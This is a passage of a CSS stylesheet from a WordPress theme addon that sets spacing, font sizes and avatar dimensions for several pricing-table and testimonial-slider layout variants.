    font-size: 50px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 50px 20px 60px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 56px 40px 65px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 16px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_description,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 45px 32px 54px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 55px 30px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-] {
    padding-bottom: 50px;
  }
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: 0;
  }
  .sc_testimonials .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_testimonials .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
  .sc_testimonials .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 25px;
    font-size: 20px;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  body:not(.mobile_layout) .sc_testimonials_plain .sc_testimonials_slider {
    padding: 25px 0;
  }
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 30px 30px 30px 60px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 50px;
    height: 50px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 37px;
    left: 23px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 17px;
  }
  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    margin: 0 auto 20px;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_simple .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 20px;
    font-size: 20px;
  }
  .sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 2em;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_default .sc_testimonials_item:before {
    top: 37px;
    left: 23px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 17px;
  }
  .sc_testimonials_extra .sc_testimonials_item_author_avatar + .sc_testimonials_item_author_data {
    margin-top: 20px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 35px 25px 35px;
    font-size: 17px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content:before {
    height: 32px;
    line-height: 32px;
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 35px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonias_item_author_avatar {
    width: 50px;
    height: 50px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_light .sc_testimonials_item {
    padding: 0 0 0 50px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 35px;
    margin-bottom: 5px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_light .sc_testimonials_item:before {
    top: 2px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 20px;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    padding-left: 42px;
    margin-top: 1.5em;
  }
  .sc_testimonials_list .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_list .sc_testimonials_item:before {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 20px;
    margin-bottom: 25px;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_common .sc_testimonials_item_author {
    margin: 22px 0 0;
  }
  .sc_testimonials_common .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong {
    font-size: 20px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_modern .sc_testimonials_item:before {
    font-size: 22px;
    margin-bottom: 25px;
  }
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 40px 40px 45px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data {
    margin-top: 7px;
    margin-bottom: 7px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 1px;
  }
  .sc_testimonials_hover .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .sc_testimonials_accent .sc_testimonials_item {
    padding: 35px 30px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_accent .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .sc_testimonials_accent2 .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_accent2 .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_accent2 .sc_testimonials_item {
    padding: 35px 30px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top {
    height: 100px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 100px;
    height: 100px;
  }
  .sc_testimonials_creative .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a {
    top: 30px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 35%;
    position: relative;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button {
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button:last-child {
    margin-bottom: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > span {
    margin-right: 20px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > span:last-child {
    margin-right: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img {
    height: 60px;
    width: 60px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title {
    padding-top: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title {
    width: auto;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container {
    width: 65%;
    float: right;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap {
    width: 65%;
    float: right;
  }
  .sc_testimonials_fashion .slider_outer_controls_bottom > .slider_controls_wrap {
    margin-top: 2em;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top {
    height: 90px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 90px;
    height: 90px;
  }
  .sc_testimonials_alter .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top {
    height: 90px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 90px;
    height: 90px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content:before,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 25px;
    font-size: 19px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_author,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating .sc_testimonials_rating {
    font-size: 15px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 25px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 54px 30px;
  }
  .sc_testimonials_chit [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_chit .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author {
    margin: 25px 0 0;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 10px;
  }
  .sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.8em;
  }
  .sc_testimonials_bred .sc_testimonials_item {
    padding: 51px 30px 45px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar {
